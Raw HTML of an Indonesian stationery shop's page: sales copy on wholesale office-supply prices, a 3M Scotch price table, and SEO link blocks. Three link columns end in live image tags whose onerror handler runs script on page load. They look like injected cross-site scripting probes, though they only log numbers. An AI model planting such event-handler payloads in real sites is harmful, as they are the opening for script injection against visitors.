top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=CJMDRR0]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1}#html-body [data-pb-style=U2F3W70]{align-self:stretch}#html-body [data-pb-style=X1K9QGW]{display:flex;width:100%}#html-body [data-pb-style=RU116M4]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=ELFOBG8]{margin:30px}#html-body [data-pb-style=H2XCEV9],#html-body [data-pb-style=QUAN15R]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=H2XCEV9]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fff1c1;margin:30px}#html-body [data-pb-style=QUAN15R]{align-self:stretch}#html-body [data-pb-style=KEYCULO]{display:flex;width:100%}#html-body [data-pb-style=HP2E9C3]{justify-content:flex-start;display:flex;flex-direction:column;width:100%}#html-body [data-pb-style=HP2E9C3],#html-body [data-pb-style=KUDLXDP]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=KCA14S1]{display:flex;width:100%}#html-body [data-pb-style=CQ9DWCU],#html-body [data-pb-style=KOB6K9Q],#html-body [data-pb-style=SV48C8F],#html-body [data-pb-style=Y71TMRA]{width:25%;align-self:stretch}#html-body [data-pb-style=CBBBYCP],#html-body [data-pb-style=CQ9DWCU],#html-body [data-pb-style=KOB6K9Q],#html-body [data-pb-style=SV48C8F],#html-body [data-pb-style=Y71TMRA]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="K92G169"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="XNGMUTM"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="V3R1HBT"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VNJ0IIG"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="SX2X494" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/bKPq6tS.png" alt="Toko stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir SIPLAH" title="Toko stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir SIPLAH"></p>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VK7COAM"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="R7TQHO6" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://lh3.googleusercontent.com/pw/AL9nZEV0qLajY1zOHVoFzykH7QXVdyFpXfx_CdQtBh1YXNzDUO16hLFtMXUZVROdw2Frh3I3_gNpR3r_kGBRXUXQWHUwLKJ1gu3U2vVYGncuFrxBD3gAD86CRvHgSzESzudW5iec8JFBp3gZciC2KZck3WbU8Q=w838-h400-no?authuser=0" alt="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir" title="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir"></p>
</div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="CJMDRR0"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="U2F3W70"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="X1K9QGW"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RU116M4"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="ELFOBG8"> <div class="widget block block-static-block"><h2 style="text-align: center;"><strong>Price List Perlengkapan Kantor Grosir Terpercaya</strong></h2>
<p style="text-align: justify;">Mencari tahu <strong>price list perlengkapan kantor grosir </strong>yang terpercaya tentu hanya bisa anda dapatkan di toko yang terpercaya pula. Bina Mandiri Stationery adalah salah satu toko pilihan yang sudah berhasil menarik hati berbagai perusahaan dalam memenuhi setiap kebutuhan perlengkapan kantor untuk memperlancar aktivitas dan kegiatan yang dilakukan oleh seluruh karyawan. Sebab, daftar harga grosir yang ditawarkan sangatlah menarik dan terpercaya.</p>
<p style="text-align: justify;">Bina Mandiri Stationery bukan sekedar mengutamakan penawaran <strong>price list perlengkapan kantor grosir </strong>yang menarik untuk anda. Tapi Kami juga memberikan berbagai perlengkapan kantor yang anda butuhkan secara lengkap dari merek-merek terkemuka yang namanya telah dikenal secara luas dan menjadi produk perlengkapan kantor yang dipercaya oleh seluruh lapisan masyarakat. Oleh karena itu, kualitas setiap perlengkapan kantor yang Kami berikan sudah tak perlu dipertanyakan.</p>
<p style="text-align: justify;">Tak hanya memberikan <strong>price list perlengkapan kantor grosir </strong>yang terpercaya, Bina Mandiri Stationery juga memperhatikan berbagai hal yang menyangkut kepuasan pelanggan, diantaranya yaitu:</p>
<ul style="text-align: justify;">
<li>Memberi pelayanan yang baik dalam menanggapi pesanan.</li>
<li>Menawarkan metode pemesanan yang mudah dipahami dan dilakukan oleh seluruh pelanggan.</li>
<li>Memproses setiap pesanan dengan cepat dan mengirimnya dalam waktu yang sudah ditentukan.</li>
<li>Menjamin pesanan sampai tujuan dengan kondisi yang memuaskan.</li>
</ul>
<p style="text-align: justify;">Apabila perusahaan anda mempercayakan kebutuhan perlengkapan kantor kepada seluruh produk yang Kami sediakan, tentu saja semua keperluan bisa didapat secara maksimal dan memuaskan. Dengan pelayanan yang ramah dan cepat tanggap dalam menangani setiap pesanan, maka seluruh perlengkapan kantor anda akan terpenuhi sesuai rencana dan bisa diandalkan untuk memperlancar kegiatan kantor yang sedang berjalan apalagi <strong>price list perlengkapan kantor grosir </strong>yang ditawarkan sangatlah menarik dan juga terpercaya.</p>
<p>(bmsci-008)</p></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="H2XCEV9"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QUAN15R"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="KEYCULO"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HP2E9C3"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=G0MEAKB],#html-body [data-pb-style=MBHYTXK]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=G0MEAKB]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fee188}#html-body [data-pb-style=MBHYTXK]{align-self:stretch}#html-body [data-pb-style=GPMCKE9]{display:flex;width:100%}#html-body [data-pb-style=AWRUERM]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=JG66LW0]{margin:50px 30px}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="G0MEAKB"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="MBHYTXK"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="GPMCKE9"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AWRUERM"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="JG66LW0" data-decoded="true"><p>Katalog Harga ATK merk: 3M Scotch pertanggal 1 Januari 2023 <br>khusus untuk custumer: Golf <br> </p> <table class="table table-hover table-dark"> <thead> <tr> <th scope="col">Nama Produk Alat Tulis</th> <th scope="col">Satuan</th> <th scope="col">Harga</th> </tr> </thead><tbody> <tr><td>3M Scotch CAT 114 Indoor Mounting Tape 24mm x 3m</td> <td>Roll</td> <td> 60000 </td></tr> <tr><td>3M Scotch 110-5C Mountingtape 18mm x 5m</td> <td>Roll</td> <td> 63500 </td></tr> <tr><td>3M Scotch 1427 Multipurpose Scissor 7"</td> <td>Pcs</td> <td> 44000 </td></tr> <tr><td>3M Scotch 4010 1A Mounting Tape Transparant 21mm x 80cm</td> <td>Pcs</td> <td> 26500 </td></tr> <tr><td>3M Scotch 500 Tape 12mm x 33m</td> <td>Roll</td> <td> 8400 </td></tr> <tr><td>3M Scotch 6065 Spray Mount 10.25 oz 290 gr</td> <td>Pcs</td> <td> 163000 </td></tr> <tr><td>3M Scotch 810 M36 Magictape 3/4" x 36Y</td> <td>Roll</td> <td> 33500 </td></tr> <tr><td>3M Scotch C60 Magictape + Dispenser Black</td> <td>Roll</td> <td> 62000 </td></tr> <tr><td>3M Scotch CAT 144 Transparent Tape 1/2 x 450"</td> <td>Roll</td> <td> 16500 </td></tr> <tr><td>3M Scotch CAT 200-M Double-Sided Tape 18mm x 10y</td> <td>Roll</td> <td> 15000 </td></tr> <tr><td>3M Scotch 100-5A Economic Mounting Tape 24mm x 5m</td> <td>Roll</td> <td> 34500 </td></tr> <tr><td>3M Scotch 110-5B Mountingtape 12mm x 5m</td> <td>Roll</td> <td> 47000 </td></tr> <tr><td>3M Scotch 1428 Multipurpose Scissor 8"</td> <td>Pcs</td> <td> 57000 </td></tr> <tr><td>3M Scotch 500 Tape 12mm x 66m</td> <td>Roll</td> <td> 15000 </td></tr> <tr><td>3M Scotch 6108 Purple Gluestick 8 gr</td> <td>Pcs</td> <td> 10900 </td></tr> <tr><td>3M Scotch 810 M72 Magic Tape 3/4" x 72Y</td> <td>Roll</td> <td> 61000 </td></tr> <tr><td>3M Scotch 810D Magic Tape 3/4" x 36Y + Dispenser</td> <td>Roll</td> <td> 50000 </td></tr> <tr><td>3M Scotch C155 Magictape + Donut Dispenser</td> <td>Roll</td> <td> 29000 </td></tr> <tr><td>3M Scotch C-314 Expressions Tape Washi Assorted 15mm x 10m</td> <td>Roll</td> <td> 31000 </td></tr> <tr><td>3M Scotch CAT 136 Transparent Doubletape 1/2" x 250"</td> <td>Roll</td> <td> 20500 </td></tr> <tr><td>3M Scotch CAT 200-S Double-Sided Tape 12mm x 10y</td> <td>Roll</td> <td> 11000 </td></tr> <tr><td>3M Scotch R100CS Restickable Shape Tapes</td> <td>Roll</td> <td> </td></tr> <tr><td>3M Scotch 110-3B Mountingtape 12mm x 3m</td> <td>Roll</td> <td> 30000 </td></tr> <tr><td>3M Scotch 110-D Mountingtape Square 1"</td> <td>Roll</td> <td> 14500 </td></tr> <tr><td>3M Scotch 1408 Household Scissor 8"</td> <td>Pcs</td> <td> 44000 </td></tr> <tr><td>3M Scotch 1442B KID Blund Scissor 5"</td> <td>Pcs</td> <td> 24500 </td></tr> <tr><td>3M Scotch 3640 Hotmelt Pack Tape 48mm x 4m</td> <td>Roll</td> <td> </td></tr> <tr><td>3M Scotch 500 Tape 24mm x 66m</td> <td>Roll</td> <td> 29000 </td></tr> <tr><td>3M Scotch 700 Electrical Tape 700</td> <td>Roll</td> <td> 19000 </td></tr> <tr><td>3M Scotch 810 L36 Magictape 1" x 36Y</td> <td>Roll</td> <td> 54000 </td></tr> <tr><td>3M Scotch 810 S72 Magictape 1/2" x 72Y</td> <td>Pcs</td> <td> 47000 </td></tr> <tr><td>3M Scotch C-214 Expressions Tape Magic Assorted 19mm x 7.62m</td> <td>Roll</td> <td> 30500 </td></tr> <tr><td>3M Scotch CAT 105 Magictape + Dispenser 3/4" x 300"</td> <td>Roll</td> <td> 17500 </td></tr> <tr><td>3M Scotch PC50L Clear Packaging Tape 48mm x 50m</td> <td>Roll</td> <td> 27500 </td></tr> <tr><td>3M Scotch R101 Clear Reusable 1X1</td> <td>Pcs</td> <td> </td></tr> <tr><td>3M Scotch 110-1A Mountingtape 24mm x 1m</td> <td>Roll</td> <td> 23000 </td></tr> <tr><td>3M Scotch 110-3A Mountingtape 24mm x 3m Permanent</td> <td>Roll</td> <td> 53500 </td></tr> <tr><td>3M Scotch 110-5A Mountingtape 24mm x 5m</td> <td>Roll</td> <td> 92500 </td></tr> <tr><td>3M Scotch 4010C Mountingtape Outdoor Clear 21mm x 2m</td> <td>Roll</td> <td> 48000 </td></tr> <tr><td>3M Scotch 4011 1A Outdoor Mounting Tape 21mm x 1m</td> <td>Pcs</td> <td> 27000 </td></tr> <tr><td>3M Scotch 4011 Outdoor Mounting Tape 1"x 60"</td> <td>Roll</td> <td> 49000 </td></tr> <tr><td>3M Scotch 600 Transparent tape 1/2"x 1296" (36y)</td> <td>Roll</td> <td> 21500 </td></tr> <tr><td>3M Scotch 600 Transparent tape 3/4"x 1296" (36y)</td> <td>Roll</td> <td> 25100 </td></tr> <tr><td>3M Scotch 6015 White Gluestick 15 gr</td> <td>Pcs</td> <td> 13500 </td></tr> <tr><td>3M Scotch 810 L72 Magic Tape 1" x 72Y</td> <td>Roll</td> <td> 79000 </td></tr> <tr><td>3M Scotch 810 S36 Magictape 1/2" x 36Y</td> <td>Roll</td> <td> 25500 </td></tr> <tr><td>3M Scotch CAT 104 Magictape + Dispenser 1/2" x 450"</td> <td>Roll</td> <td> 20500 </td></tr> <tr><td>3M Scotch CAT 144SS Transparent Tape 1/2 x 300"</td> <td>Roll</td> <td> 11500 </td></tr> <tr><td>3M Scotch PB50L Brown Packaging Tape 48mm x 50m</td> <td>Roll</td> <td> 28000 </td></tr> </tbody></table> </div></div></div></div></div></div></div></div></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="16" data-element="main" data-pb-style="KUDLXDP"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="KCA14S1"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CQ9DWCU"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.stationery.biz.id/list-harga-atk-stationery" title="stationery.biz.id/list-harga-atk-stationery " target="_blank">Toko Jual Perlengkapan Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/harga-stationery-atk-murah/merk-joyko-lengkap-terbaru-1" title="tokobinamandiri.com/harga-stationery-atk-murah/merk-joyko-lengkap-terbaru-1 " target="_blank">Daftar Harga Peralatan Sekolah di SIPLAH</a></p>
<p style="text-align: justify;"><a href="https://www.atkstationerysekolah.com/lokasi/distributor-alat-tulis-sekolah-murah-pusat-belanja-stationery-atk" title="atkstationerysekolah.com/lokasi/distributor-alat-tulis-sekolah-murah-pusat-belanja-stationery-atk " target="_blank">Toko Perlengkapan Sekolah Terdekat</a></p>
<p style="text-align: justify;"><a href="https://www.binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/bantex-2-terbaru-murah" title="binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/bantex-2-terbaru-murah " target="_blank">Harga grosir Alat Tulis Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.alattuliskantor.biz.id/price-list-atk-stationery-kantor-harga-murah/produk-merek-bantex2-lengkap" title="alattuliskantor.biz.id/price-list-atk-stationery-kantor-harga-murah/produk-merek-bantex2-lengkap " target="_blank">Perlengkapan Arsip Dokumen kantor</a></p>
<p style="text-align: justify;"><a href="https://www.perlengkapankantor.co.id/katalog-harga-stationery-atk-kantor/price-list-merk-joyko-part2" title="perlengkapankantor.co.id/katalog-harga-stationery-atk-kantor/price-list-merk-joyko-part2 " target="_blank">katalog Joyko ATK Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.jenisalattulis.com/price-list-atk-stationery/3m-post-it-lengkap-murah" title="jenisalattulis.com/price-list-atk-stationery/3m-post-it-lengkap-murah " target="_blank">Harga Post-it di toko ATK</a></p>

</div>
<img src onerror="console.log(128);"></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KOB6K9Q"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor/produk-merk-bantex4-murah" title="tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor/produk-merk-bantex4-murah " target="_blank">Pilihan Harga Terbaik Peralatan Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.stationerymurah.id/katalog-harga-alat-tulis-lengkap" title="stationerymurah.id/katalog-harga-alat-tulis-lengkap " target="_blank">Macam Macam Alat Tulis Kantor dan Gambarnya</a></p>
<p style="text-align: justify;"><a href="https://www.stationery.biz.id/list-harga-atk-stationery/aneka-produk-merk-joyko-grosir-4" title="stationery.biz.id/list-harga-atk-stationery/aneka-produk-merk-joyko-grosir-4 " target="_blank">Selotip Perlengkapan Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/bina-mandiri-stationery-katalog-pricelist-perlengkapan-kantor" title="tokobinamandiri.com/bina-mandiri-stationery-katalog-pricelist-perlengkapan-kantor " target="_blank">e-catalog Peralatan Kantor &amp; Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.Paket%20Perdana%20Usaha%20ATK%20Sekolah%2025%20Juta/paket-atk-sekolah-25-juta" title="Paket Perdana Usaha ATK Sekolah 25 Juta/paket-atk-sekolah-25-juta " target="_blank">Paket Alat Tulis Kantor&amp;Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.co.id/about-us/toko-stationery-price-list-alat-tulis-grosir" title="alattulis.co.id/about-us/toko-stationery-price-list-alat-tulis-grosir " target="_blank">Distributor Alat Tulis</a></p>
<p style="text-align: justify;"><a href="https://www.supplierstationery.com/katalog-harga-atk-lengkap-terkini/merk-joyko-grosir-terbaru-1" title="supplierstationery.com/katalog-harga-atk-lengkap-terkini/merk-joyko-grosir-terbaru-1 " target="_blank">Harga Stationery 2023 Joyko</a></p>

</div>
<img src onerror="console.log(145);"></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SV48C8F"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.binamandiristationery.co.id/informasi-sekitar-stationery-kantor-atk-sekolah" title="binamandiristationery.co.id/informasi-sekitar-stationery-kantor-atk-sekolah " target="_blank">Informasi Jenis dan Manfaat ATK</a></p>
<p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/harga-stationery-atk-murah/merk-bantex-3-lengkap-terbaru" title="tokobinamandiri.com/harga-stationery-atk-murah/merk-bantex-3-lengkap-terbaru " target="_blank">Harga Set Alat Kantor Lengkap </a></p>
<p style="text-align: justify;"><a href="https://www.perlengkapankantor.co.id/katalog-harga-stationery-atk-kantor/price-list-merk-artline" title="perlengkapankantor.co.id/katalog-harga-stationery-atk-kantor/price-list-merk-artline " target="_blank">Daftar harga Terjangkau Alat Menulis</a></p>
<p style="text-align: justify;"><a href="https://www.binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/baterai-abc-terbaru-murah" title="binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/baterai-abc-terbaru-murah " target="_blank">Daftar Type baterai di Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.alattuliskantor.biz.id/price-list-atk-stationery-kantor-harga-murah/produk-merek-joy-art-lengkap" title="alattuliskantor.biz.id/price-list-atk-stationery-kantor-harga-murah/produk-merek-joy-art-lengkap " target="_blank">List harga ATK</a></p>
<p style="text-align: justify;"><a href="https://www.hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/post-it-3m-lengkap-murah" title="hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/post-it-3m-lengkap-murah " target="_blank">List ATK 3M jenis Post-It</a></p>
<p style="text-align: justify;"><a href="https://www.alattulissekolah.co.id/bisnis-usaha-stationery-sekolah-kantor-kecil" title="alattulissekolah.co.id/bisnis-usaha-stationery-sekolah-kantor-kecil " target="_blank">Modal Buka Usaha Fotocopy &amp; ATK</a></p>

</div>
<img src onerror="console.log(126);"></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Y71TMRA"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.atkstationerykantor.co.id/daftar-harga-alat-tulis-kantor-atk-sekolah/merek-scotch-tape-3m-stationery" title="atkstationerykantor.co.id/daftar-harga-alat-tulis-kantor-atk-sekolah/merek-scotch-tape-3m-stationery " target="_blank">Perlengkapan Sekolah celulose Tape</a></p>
<p style="text-align: justify;"><a href="https://www.peralatanstationerykantor.com/price-list-atk-stationery/harga-grosir-merk-3m-scotch-tape" title="peralatanstationerykantor.com/price-list-atk-stationery/harga-grosir-merk-3m-scotch-tape " target="_blank">Daftar Harga Scotch 3m Magic Tape</a></p>
<p style="text-align: justify;"><a href="https://www.stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-joyko-4" title="stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-joyko-4 " target="_blank">Alat Tulis List Harga</a></p>
<p style="text-align: justify;"><a href="https://www.atkstationerykantor.co.id/daftar-harga-alat-tulis-kantor-atk-sekolah/merek-bantex-stationery-part-3" title="atkstationerykantor.co.id/daftar-harga-alat-tulis-kantor-atk-sekolah/merek-bantex-stationery-part-3 " target="_blank">Toko Jual Peralatan Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/harga-stationery-atk-murah/merk-abc-lengkap-terbaru" title="tokobinamandiri.com/harga-stationery-atk-murah/merk-abc-lengkap-terbaru " target="_blank">Nama Barang Stationery baterai</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-bantex4" title="peralatansekolah.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-bantex4 " target="_blank">Perlengkapan Kantor Data Harga</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.co.id/daftar-harga-distributor-alat-tulis-kantor-sekolah/produk-merk-scotch-tape-3m-grosir" title="peralatansekolah.co.id/daftar-harga-distributor-alat-tulis-kantor-sekolah/produk-merk-scotch-tape-3m-grosir " target="_blank">Harga Lengkap Stationery Selotip</a></p>

</div>
</div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="CBBBYCP"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;">bmsci-page-id-409#</p></div></div></div> </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.alattulis.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.alattulis.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.alattulis.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.alattulis.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.alattulis.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.alattulis.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.alattulis.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.alattulis.id/sitemap/">Sitemap</a></li><li><a href="https://www.alattulis.id/blog" id="idc13KwwEM" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=DOBLEIB],#html-body [data-pb-style=IFRHPBN]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=IFRHPBN]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f6b8bd;min-height:100%}#html-body [data-pb-style=DOBLEIB]{align-self:stretch}#html-body [data-pb-style=CCWBE7W]{display:flex;width:100%}#html-body [data-pb-style=WE5RG2T]{background-color:#f6b8bd;padding-left:25px}#html-body [data-pb-style=BFAQ7G0],#html-body [data-pb-style=WE5RG2T]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=JXUJEWQ]{padding-left:25px;padding-right:25px}#html-body [data-pb-style=LQXPOID]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:66.6667%;align-self:stretch}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="IFRHPBN"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="DOBLEIB"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="CCWBE7W"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WE5RG2T"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>alattulis.id</strong></div>
<ul>
<li><a href="https://www.alattulis.id/about-us/distributor-stationery-kantor-atk/">About Us alattulis.id</a></li>
<li><a href="https://www.alattulis.id/lokasi/pusat-atk-stationery-alat-tulis-kantor-murah/">Alamat Supplier ATK</a></li>
<li><a href="https://www.alattulis.id/customer-service-pembelian-alat-tulis-kantor-atk-sekolah/">Customer Servise</a></li>
<li><a href="https://www.alattulis.id/informasi-seputar-alat-tulis-sekolah-kantor/">Informasi ATK Stationery</a></li>
<li><a href="https://www.alattulis.id/paket-perdana-usaha-atk/">Paket Perdana Usaha ATK</a></li>
<li><a href="https://www.alattulis.id/list-harga-stationery-atk-kantor/">Daftar Harga Alat Tulis</a></li>
<li><a href="https://www.alattulis.id/kirim-alat-tulis-kantor-stationery-sekolah-pakai-jasa-ekspedisi-murah/">Kirim Pesanan Alat Tulis</a></li>
<li><a href="https://www.alattulis.id/siplah-cara-belanja-perlengkapan-sekolah-di-sistem-informasi-pengadaan-sekolah/">SIPLAH</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BFAQ7G0"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="JXUJEWQ"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LQXPOID"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row"> <!-- Give this div your desired background color -->
<div class="container">
<div class="row">
<div class="col-md-12">
